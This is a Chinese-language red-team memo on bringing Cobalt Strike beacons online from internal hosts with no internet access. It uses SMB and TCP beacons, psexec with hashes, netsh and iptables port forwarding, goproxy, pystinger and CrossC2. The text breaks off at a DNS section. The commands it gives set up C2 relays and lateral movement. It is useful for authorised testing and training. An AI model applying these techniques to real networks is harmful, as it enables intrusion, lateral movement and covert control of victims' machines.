总结了一下各种常见不出网情况下,上线CS的方式,作为一个备忘录。
以下截图在不同时间/环境截取,IP会有些不同
情况一:存在一台中转机器
存在一台中转机器,这台机器出网,这种是最常见的情况。
经常是拿下一台边缘机器,其有多块网卡,内网机器都不出网。这种情况下拿这个边缘机器做中转,就可以上线。
拓扑大致如下:

上线方法一: SMB Beacon
介绍
官网介绍:SMB Beacon使用命名管道通过父级Beacon进行通讯,当两个Beacons连接后,子Beacon从父Beacon获取到任务并发送。
因为连接的Beacons使用Windows命名管道进行通信,此流量封装在SMB协议中,所以SMB Beacon相对隐蔽,绕防火墙时可能发挥奇效。
使用
这种Beacon要求具有SMB Beacon的主机必须接受端口445上的连接。
派生一个SMB Beacon方法:在Listner生成SMB Beacon>目标主机>右键> spawn >选中对应的Listener>上线
或在Beacon中使用命令spawn smb(smb为我的smb listener名字)

使用插件,或自带端口扫描,扫描内网机器

转到视图,选择目标

使用psexec

选择一个hash,选择smb 监听器和对应会话

即可上线


运行成功后外部可以看到∞∞这个字符,这就是派生的SMB Beacon。
当前是连接状态,你可以Beacon上用link 命令链接它或者unlink 命令断开它。


这种Beacon在内网横向渗透中运用的很多。在内网环境中可以使用ipc $生成的SMB Beacon上传到目标主机执行,但是目标主机并不会直接上线的,需要我们自己用链接命令(link )去连接它。
上线方法二:中转listener(Reverse TCP Beacon)
其实和方法一是类似的

以下内容会自动配置

然后和上面方法一一样,发现内网主机且知道账号密码,psexec横向传递,选择中转listener



上线方法三:HTTP 代理
中转机器不需要上线即可
使用goproxy项目做代理,项目地址:
https://github.com/snail007/goproxy
过程:
1.上传proxy.exe到web服务器(边缘主机),在8080端口开启http代理
C:\proxy.exe http -t tcp -p "0.0.0.0:8080" --daemon
2.用netsh命令将访问内网ip 192.168.111.131的822端口(必须为未使用的端口,否则会失败)的流量重定向到外网ip 192.168.1.88的8080端口
netsh interface portproxy add v4tov4 listenaddress=192.168.111.131 listenport=822 connectaddress=192.168.1.88 connectport=8080

3.创建listener,配置如下

4.生成stageless payload,在业务服务器上执行,成功上线

连接过程
192.168.111.236 → 192.168.111.131:822→ 192.168.1.88:8080→ C2(192.168.1.89)
上线方法四、TCP Beacon(正向)
- 正向连接
- 和SMB Beacon比较类似。也需要一个父beacon
- SMB Beacon,TCP Beacon 与 Cobalt Strike 中派生 payload 的大多数动作相兼容。除了一些 要求显式 stager 的用户驱动的攻击(比如: Attacks → Packages 、 Attacks → Web Drive-by )。
测试:
生成一个tcp beacon

使用该beacon生成一个stageless形式的木马:

上传到目标机器运行:

在中转机器的Beacon里使用connect [ip address] [port]命令进行正向连接,即可上线:

要销毁一个 Beacon 链接,在父会话或子会话的控制台中使用 unlink [ip address] [session PID] 。以后,你可以从同一主机(或其他主机)重新连接到 TCP Beacon。

上线方法五、使用pystinger进行代理转发
pystinger的详细使用 见下面章节。 这里仅简单演示一下:
一般不会将pystinger用在这种场景下
测试环境:
攻击机kali:192.168.1.35
web服务器:192.168.1.70、192.168.111.129
业务服务器:192.168.111.236
过程:
1.上传proxy.php到WEB服务器网站目录,正常访问返回UTF-8
web服务器外网ip为192.168.1.70

上传stinger_server.exe,执行
start stinger_server.exe 0.0.0.0
攻击机(192.168.1.89)上执行
./stinger_client -w http://192.168.1.70/proxy.php -l 127.0.0.1 -p 60000
此时已经将web服务器的60020端口转发到vps的60020端口上了
CS设置监听,HTTP Hosts为中转机器的内网ip,端口为60020:

使用psexec横向移动,选择listener为pystinger,或者直接生成payload在业务主机执行,业务内网主机192.168.111.236即可成功上线:


补充:中转机器为Linux
HTTP代理(中转机器不需要上线即可)
使用方法与上面方法三一样。只不过要使用iptables转发:
echo 1 >/proc/sys/net/ipv4/ip_forward
iptables -A PREROUTING -p tcp -d 192.168.111.131 --dport 822 -j DNAT --to-destination 192.168.1.88:8080
iptables -A POSTROUTING -p tcp -d 192.168.1.88 --dport 8080 -j SNAT --to-source 192.168.111.131
测试:
中转机器(192.168.111.142)

攻击机

生成stageless payload,在目标机器上执行,成功上线


连接过程:(重新截的图,端口改了一下8080->8081)

192.168.111.140 → 192.168.111.142:8080→ 192.168.111.142:8081→ 192.168.111.131:81(C2)
使用pystinger进行代理转发
和上面上线方法五一样,建立pystinger连接之后,直接生成payload在业务主机执行,业务内网主机192.168.111.236即可成功上线。。
CrossC2
通过其他机器的Beacon可以直接上线Linux机器
CrossC2使用
用来上线Linux或MacOS机器
项目地址: 【一定要下载对应版本的】
https://github.com/gloxec/CrossC2
配置:
(我这里在Windows上运行的teamserver)

创建个https监听:

生成个payload
(用其他方式也可以)



如果生成不了,也可以直接命令行生成
生成之后,上传到Linux机器,运行,即可上线:


安装CrossC2Kit插件,丰富beacon的功能


内网机器上线CS:
中转的Linux机器上线之后,即可用上面的方法来上线内网机器。
TCP Beacon:


上传到目标机器运行。
然后在Linux beacon下连接:

上线之后是个黑框,checkin一下就可以了
情况二:边缘机器只有DNS协议出网
DNS上线CS
一、准备工作
